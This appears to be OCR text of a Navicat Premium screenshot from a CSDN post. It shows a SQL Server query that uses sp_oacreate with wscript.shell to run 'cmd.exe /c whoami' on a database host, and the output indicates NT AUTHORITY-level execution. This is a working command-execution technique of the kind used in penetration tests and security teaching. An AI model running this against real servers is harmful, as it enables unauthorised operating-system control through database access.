 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.10.50 运行已选择的 停止 解释已选择的
1 declare @shell int,@exec int,@text int,@str varchar(8000)
2 exec sp_oacreate 'wscript.shell',@shell output
3 exec sp_oamethod @shell,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami'
4 exec sp_oamethod @exec, 'StdOut', @text out
5 exec sp_oamethod @text, 'readall', @str out
6 select @str;
信息 结果 1
field1
nt authori
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
declare @shell int,@exec int,@text int,@str varchar(8000) exec sp_oacreate 'wscript.shell',@she 只读 查询时间: 0.098s 第 1 条记录 (共 1 条)
CSDN @剁椒鱼头没剁椒